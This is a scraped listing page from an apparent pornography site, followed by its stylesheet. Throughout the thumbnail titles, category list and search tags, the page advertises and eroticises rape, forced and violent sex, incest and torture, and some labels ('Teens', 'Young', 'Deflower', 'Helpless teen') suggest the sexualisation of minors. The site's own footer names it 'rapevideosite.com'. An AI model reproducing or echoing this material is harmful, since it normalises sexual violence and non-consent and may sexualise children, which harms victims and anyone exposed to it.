                                    <img data-sg="17063690ba96cfbc" src="/thumbs/748/1659073507966242748_0.jpg"/>
                                    <span class="thumb-info">10:16</span>
                                </div>
                                <span class="thumb-desc">Celebrating Sandra's 25th birthday with her five very handsome and sexy guy friends. During the cutting of the cake, she decides to treat herself to some sex with the guy who has the biggest cock in the room. Experience Sandra's Surprise Live</span>
                                <span class="thumb-extra">134 24.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6556251717651116001/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5afc7c3360a3afe1" src="/thumbs/1/6556251717651116001_0.jpg"/>
                                    <span class="thumb-info">1:50</span>
                                </div>
                                <span class="thumb-desc">Behind the scenes #48, Sandra Soul, Sasha Beart, Jolee Love and others. More info in description XF086</span>
                                <span class="thumb-extra">12 20.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547003550243/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2519470ea23" src="/thumbs/243/1426482547003550243_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Rough fetish porn and japan family sex education xxx So they dress up in</span>
                                <span class="thumb-extra">101 8.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546777857879/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25186fd1f57" src="/thumbs/879/1426482546777857879_0.jpg"/>
                                    <span class="thumb-info">2:53</span>
                                </div>
                                <span class="thumb-desc">big tits cutie</span>
                                <span class="thumb-extra">114 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546699509174/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25182519db6" src="/thumbs/174/1426482546699509174_0.jpg"/>
                                    <span class="thumb-info">5:08</span>
                                </div>
                                <span class="thumb-desc">Mature couple submitting and anal fucking teen</span>
                                <span class="thumb-extra">130 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7484648012334467196/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="67decfb63c07887c" src="/thumbs/196/7484648012334467196_0.jpg"/>
                                    <span class="thumb-info">7:49</span>
                                </div>
                                <span class="thumb-desc">German girl has extreme anal group fuck</span>
                                <span class="thumb-extra">83 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636895812353/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10166bbb01" src="/thumbs/353/3824942636895812353_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Patient treated with extreme gang bang</span>
                                <span class="thumb-extra">78 6.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8031674431189053816/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6f763d576e9c7178" src="/thumbs/816/8031674431189053816_0.jpg"/>
                                    <span class="thumb-info">25:37</span>
                                </div>
                                <span class="thumb-desc">MODERN-DAY SINS - HARD ROUGH SEX COMPILATION! REVERSE GANGBANGS, DPing, PAWG ASSES, ANAL, AND MILFs!</span>
                                <span class="thumb-extra">42 24.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13554958835245618993/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e4fdb9731" src="/thumbs/993/13554958835245618993_0.jpg"/>
                                    <span class="thumb-info">10:12</span>
                                </div>
                                <span class="thumb-desc">Petite Yukari receives rough penetration from dudes</span>
                                <span class="thumb-extra">59 7.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17019237837103082795/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ec307aa41c6aad2b" src="/thumbs/795/17019237837103082795_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Sexy Cathy Barry Enjoys a Rough Group Fuck Hardcore</span>
                                <span class="thumb-extra">28 31.10.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639534152786/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b3ad9c52" src="/thumbs/786/3824942639534152786_0.jpg"/>
                                    <span class="thumb-info">3:59</span>
                                </div>
                                <span class="thumb-desc">Babe dreams brutal gangbang destruction</span>
                                <span class="thumb-extra">72 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7279822595735778257/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="65072014a6b173d1" src="/thumbs/257/7279822595735778257_0.jpg"/>
                                    <span class="thumb-info">12:19</span>
                                </div>
                                <span class="thumb-desc">busty german milf oiled and group banged</span>
                                <span class="thumb-extra">33 23.03.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546166851490/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2516291e7a2" src="/thumbs/490/1426482546166851490_0.jpg"/>
                                    <span class="thumb-info">13:07</span>
                                </div>
                                <span class="thumb-desc">while watching porn on laptop</span>
                                <span class="thumb-extra">82 7.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2065355267523484605/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ca99dac4fb81bbd" src="/thumbs/605/2065355267523484605_0.jpg"/>
                                    <span class="thumb-info">1:13</span>
                                </div>
                                <span class="thumb-desc">Behind the scenes #63, Missus Gang, Nicole Ebony, Monika Fox and others. More info in description XF124</span>
                                <span class="thumb-extra">41 21.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482546620992164/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2517da38aa4" src="/thumbs/164/1426482546620992164_0.jpg"/>
                                    <span class="thumb-info">14:19</span>
                                </div>
                                <span class="thumb-desc">Tan Cindy Crawford ATM Machine</span>
                                <span class="thumb-extra">123 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852732349644606/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94e387f3e" src="/thumbs/606/2705852732349644606_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Classy Cathy Heaven rough double penetrated in bathtub</span>
                                <span class="thumb-extra">92 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6290738975148263769/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="574d31c4a46ac959" src="/thumbs/769/6290738975148263769_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Hot fetish group sex</span>
                                <span class="thumb-extra">38 4.04.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547384087986/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251ab1f75b2" src="/thumbs/986/1426482547384087986_0.jpg"/>
                                    <span class="thumb-info">5:27</span>
                                </div>
                                <span class="thumb-desc">Hot fan babe gets slave training</span>
                                <span class="thumb-extra">89 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545420547629/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2513616362d" src="/thumbs/629/1426482545420547629_0.jpg"/>
                                    <span class="thumb-info">6:56</span>
                                </div>
                                <span class="thumb-desc">Beautiful GF And Her Best Friend Shared My Big Cock</span>
                                <span class="thumb-extra">107 8.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4254265676534670938/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3b0a3017bdfc665a" src="/thumbs/938/4254265676534670938_0.jpg"/>
                                    <span class="thumb-info">17:20</span>
                                </div>
                                <span class="thumb-desc">a milf is completely dominated by a group of men in a violent sex video featuring rough rape porn.</span>
                                <span class="thumb-extra">29 10.10.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545317478050/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2512ff17ea2" src="/thumbs/50/1426482545317478050_0.jpg"/>
                                    <span class="thumb-info">5:26</span>
                                </div>
                                <span class="thumb-desc">Ebony help master anal fucks wife</span>
                                <span class="thumb-extra">112 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482544662317366/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25108e48936" src="/thumbs/366/1426482544662317366_0.jpg"/>
                                    <span class="thumb-info">5:32</span>
                                </div>
                                <span class="thumb-desc">Bdsm orgy orgasms and anal torments</span>
                                <span class="thumb-extra">120 5.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482544522116857/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25100893ef9" src="/thumbs/857/1426482544522116857_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Amateur teen choking and german group Helpless teen Piper Perri was on</span>
                                <span class="thumb-extra">108 10.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/187117402739909572/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="298c649519b23c4" src="/thumbs/572/187117402739909572_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">Megan Inky hardcore DP</span>
                                <span class="thumb-extra">109 4.03.2022</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/category/117178450/Group Sex/popular/2/" target="_self">2</a><a href="/en/category/117178450/Group Sex/popular/3/" target="_self">3</a><a href="/en/category/117178450/Group Sex/popular/4/" target="_self">4</a>  
                        </div>
                    </div>
                </div>
    
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Popular Videos</h2>
                </div>
    
                <div class="tags">
 <a href="/en/search/ZmVtZG9tIGZvcmNlZCByYXBl/" target="_self" title="femdom forced rape">femdom forced rape</a>  <a href="/en/search/YmFiZSBmb3JjZQ/" target="_self" title="babe force">babe force</a>  <a href="/en/search/ZmVldA/" target="_self" title="feet">feet</a>  <a href="/en/search/cHVuaXNoZWQ/" target="_self" title="punished">punished</a>  <a href="/en/search/dGVlbg/" target="_self" title="teen">teen</a>  <a href="/en/search/YnJvdGhlciBhbmQgc2lzdGVyIEhvbGx5d29vZCBtb3ZpZSBzY2VuZQ/" target="_self" title="brother and sister Hollywood movie scene">brother and sister Hollywood movie scene</a>  <a href="/en/search/cGFpbg/" target="_self" title="pain">pain</a>  <a href="/en/search/UHJlZ25hbnQgU2xhdmUgQnJ1dGFsIEh1bWlsaWF0aW9uIFdhdGVyc3BvcnRzIFNsYXAgQ2hva2UgQ3J5IEZpc3QgRXh0cmVtZSBUb3J0dXJl/" target="_self" title="Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture">Pregnant Slave Brutal Humiliation Watersports Slap Choke Cry Fist Extreme Torture</a>  <a href="/en/search/Zm9yY2Vk/" target="_self" title="forced">forced</a>  <a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/" target="_self" title="black shemale rapes guy in his ass">black shemale rapes guy in his ass</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGhhcmRjb3Jl/" target="_self" title="Gay rape forced hardcore">Gay rape forced hardcore</a>  <a href="/en/search/dGVlbiBnYWdnaW5n/" target="_self" title="teen gagging">teen gagging</a>  <a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a>  <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage">vintage</a>  <a href="/en/search/QW5hbCByYXBl/" target="_self" title="Anal rape">Anal rape</a>  <a href="/en/search/cHVrZQ/" target="_self" title="puke">puke</a>  <a href="/en/search/TGFkeWJveSBSYXBl/" target="_self" title="Ladyboy Rape">Ladyboy Rape</a>  <a href="/en/search/Zm9yY2VkIGplcmtpbmcgb2Zm/" target="_self" title="forced jerking off">forced jerking off</a>  <a href="/en/search/SG9sbHl3b29kIG1vdmllcyBmb3JjZWQgcmFwZQ/" target="_self" title="Hollywood movies forced rape">Hollywood movies forced rape</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  
                </div>   
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © rapevideosite.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b287754dbf6476fbf25d3b82d4eaff7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://rapevideosite.com/assets/css/app.css
body_size: 3510
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Lato:300,400,900&subset=latin-ext);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400;
	font-family: 'Oswald', sans-serif;
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-menu:before {
    content: '\0041'
}

.iconic-like:before {
    content: '\0042'
}

.iconic-menu_1:before {
    content: '\0043'
}

.iconic-star:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-search:before {
    content: '\0046'
}

.iconic-up:before {
    content: '\0047'
}

.iconic-dn:before {
    content: '\0048'
}

body {
    font-family: Lato, sans-serif;
    font-weight: 400;
    background-color: #fff;
    font-size: 0
}

.container {
    width: 100%;
    max-width: 1734px;
    padding: 0 5px;
    margin: 0 auto
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.search-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    width: 33%;
    padding-left: 10px
}

.menu-toggle {
    width: 33%;
    height: 20px;
    position: relative;
    margin-bottom: 10px;
    cursor: pointer
}

.menu-toggle.active:after,
.menu-toggle.active:before,
.menu-toggle:hover:after,
.menu-toggle:hover:before {
    color: #799CA6
}

.menu-toggle.active:after {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.menu-toggle:before {
    font-family: custom;
    font-size: 20px;
    position: absolute;
    left: 0;
    top: 0;
    content: '\0041'
}

.menu-toggle:after {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    left: 25px;
    top: 10px
}

.search {
    position: relative;
    width: 370px
}

.search input {
    -webkit-border-radius: 17px;
    border-radius: 17px;
    border: 1px solid #8f8f8f;
    background-color: #fff;
    color: #8f8f8f;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    padding: 5px 20px;
    line-height: 22px;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    position: absolute;
    right: 0;
    top: 0;
    border: none;
    background-color: transparent;
    height: 100%;
    width: 30px;
    text-align: center;
    margin: 0;
    padding: 0;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    content: '\0046';
    font-size: 13px;
    color: #161616
}

.search button:focus {
    outline: 0
}

.searches {
    position: relative;
    padding-left: 25px;
    max-height: 26px;
    overflow: hidden
}

.searches::before {
    content: '#';
    color: #adadad;
    font-family: Lato;
    font-size: 36px;
    font-weight: 300;
    line-height: 26px;
    position: absolute;
    left: 0;
    top: 0
}

.searches a {
    color: #1f2045;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 26px;
    padding: 0 5px;
	font-family: 'Oswald', sans-serif;
}

.searches a:hover {
    color: #799CA6
}

.title-block {
    text-align: center;
    margin-bottom: 10px
}

.title {
    color: #1f2045;
    font-size: 40px;
    font-weight: 900;
    line-height: 40px;
    margin: 10px 0 5px;
	font-family: 'Oswald', sans-serif;
}

.post-title {
    color: #8f8f8f;
    font-family: Lato;
    font-size: 12px;
    font-weight: 400;
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 22px
}

.thumbs-wrap {
    position: relative;
    overflow: hidden
}

.thumbs {
    padding-left: 2px
}

.aside {
    left: 0;
    top: -100%;
    position: absolute;
    font-size: 20px;
    z-index: 100;
    background-color: #fff;
    width: 244px;
    padding: 5px 5px;
    height: 100%;
    -webkit-transition: top .25s ease-in-out;
    transition: top .25s ease-in-out
}

.aside.active {
    top: 82px
}

.aside h3 {
    color: #1f2045;
    font-size: 20px;
    font-weight: 900;
    line-height: 30px;
    margin: 0 0 10px
}

.player-thumbs-wrap .aside {
    top: -200%
}

.player-thumbs-wrap .aside.active {
    top: 72px
}

.aside-nav a {
    color: #1f2045;
    font-size: 14px;
    font-weight: 900;
    line-height: 40px;
    display: block
}

.aside-nav a i {
    font-size: 11px;
    margin-right: 5px
}

.aside-nav a:hover {
    color: #799CA6
}

.thumb {
    width: 240px;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin: 0 6px 6px 0
}

.thumb:hover .thumb-desc {
    color: #1f2045
}

.thumb:hover .thumb-img-wrapper {
    -webkit-box-shadow: 0 0 0 2px #799CA6;
    box-shadow: 0 0 0 2px #799CA6
}

.thumb:hover .desc {
    background-color: #799CA6;
    color: #fff
}

.thumb-img-wrapper {
    width: 100%;
    position: relative;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 0 2px #e2e2e2;
    box-shadow: 0 0 0 2px #e2e2e2
}

.thumb-img-wrapper img {
    width: 100%
}

.thumb-info {
    color: #fefefe;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: rgba(0, 0, 0, .8);
    font-size: 10px;
    font-weight: 400;
    position: absolute;
    right: 2px;
    bottom: 2px;
    padding: 3px 7px
}

.thumb-desc {
    color: #799CA6;
    max-height: 44px;
    overflow: hidden;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    line-height: 18px;
    padding: 5px;
    display: block;
	font-family: 'Oswald', sans-serif;
}

.thumb-extra {
    color: #000;
    font-family: Lato;
    font-size: 10px;
    font-weight: 300;
    display: block;
    padding: 0 5px
}

.thumb-tags {
    max-height: 20px;
    overflow: hidden;
    position: absolute;
    bottom: 35px;
    left: 0;
    width: 100%
}

.thumb-tags a {
    color: #2b2b2b;
    font-family: Lato;
    font-size: 12px;
    font-weight: 300;
    line-height: 20px;
    text-transform: uppercase;
    padding: 0 7px
}

.thumb-tags a:hover {
    color: #b6b6c8
}

.thumb-desc-cat {
    font-size: 0;
    max-height: none;
    margin-top: 28px;
    text-align: center;
    height: 35px
}

.thumb-desc-cat .desc {
    height: 30px;
    color: #799CA6;
    font-family: Lato;
    font-size: 16px;
    font-weight: 300;
    -webkit-border-radius: 14px;
    border-radius: 14px;
    border: 2px solid #799CA6;
    background-color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    display: inline-block;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    max-width: 100%;
    padding: 4px 10px
}

.text-block {
    color: #a3a3a3;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 22px
}

.socials {
    margin: 0 10px;
    white-space: nowrap
}

.socials a {
    display: inline-block;
    vertical-align: top;
    width: 35px;
    height: 35px;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    padding: 7px;
    margin: 0 2px
}

.socials a:hover {
    background-color: #d9d9d9
}

.pagination {
    text-align: center
}

.pagination a,
.pagination span {
    color: #799CA6;
    font-family: Lato;
    font-size: 14px;
    font-weight: 300;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    border: 2px solid transparent;
    min-width: 42px;
    margin: 0 2px 2px 0
}

.pagination .next,
.pagination .prev {
    width: 42px;
    height: 42px;
    line-height: 37px;
    font-size: 20px
}

.pagination a:hover,
.pagination span {
    border: 2px solid #e2e2e2;
    color: #1f2045
}

.languages {
    position: relative;
    font-size: 0
}

.languages:hover .lang-dropdown {
    display: block
}

.languages .lang-current {
    color: #000;
    font-size: 14px;
    text-align: right;
    display: block;
    width: 100%;
    cursor: pointer;
    position: relative;
    border: 1px solid #d9d9d9;
    background-color: #fff;
    padding-right: 12px;
    padding: 5px 15px
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\0048';
    position: absolute;
    right: 5px;
